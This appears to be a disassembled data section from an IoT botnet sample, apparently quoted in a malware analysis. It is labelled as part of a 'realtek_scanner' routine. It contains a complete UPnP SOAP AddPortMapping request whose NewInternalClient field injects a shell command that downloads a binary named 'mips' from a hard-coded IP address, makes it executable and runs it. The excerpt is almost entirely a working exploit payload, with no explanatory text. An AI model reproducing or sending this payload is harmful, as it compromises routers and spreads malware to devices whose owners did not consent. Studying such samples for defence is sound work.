 DCB "POST /picsdesc.xml HTTP/1.1",0xD,0xA
; DATA XREF: realtek_scanner+C00↑o
; .text:off_12550↑o
DCB "Content-Length: 630",0xD,0xA
DCB "Accept-Encoding: gzip, deflate",0xD,0xA
DCB "SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPo"
DCB "rtMapping",0xD,0xA
DCB "Accept: */*",0xD,0xA
DCB "User-Agent: Hello-World",0xD,0xA
DCB "Connection: keep-alive",0xD,0xA
DCB 0xD,0xA
DCB "<?xml version=",0x22,"1.0",0x22," ?><s:Envelope xmlns:s=",0x22,"h"
DCB "ttp://schemas.xmlsoap.org/soap/envelope/",0x22," s:encodingStyle"
DCB "=",0x22,"http://schemas.xmlsoap.org/soap/encoding/",0x22,"><s:Bo"
DCB "dy><u:AddPortMapping xmlns:u=",0x22,"urn:schemas-upnp-org:servic"
DCB "e:WANIPConnection:1",0x22,"><NewRemoteHost></NewRemoteHost><NewE"
DCB "xternalPort>47451</NewExternalPort><NewProtocol>TCP</NewProtocol"
DCB "><NewInternalPort>44382</NewInternalPort><NewInternalClient>`cd "
DCB "/tmp/; wget http://142.11.199.235/mips -O poz;chmod +x poz;./poz"
DCB "`</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDe"
DCB "scription>syncthing</NewPortMappingDescription><NewLeaseDuration"
DCB ">0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>",0xD
DCB 0xA
DCB 0xD,0xA,0
微信号: CII-SRC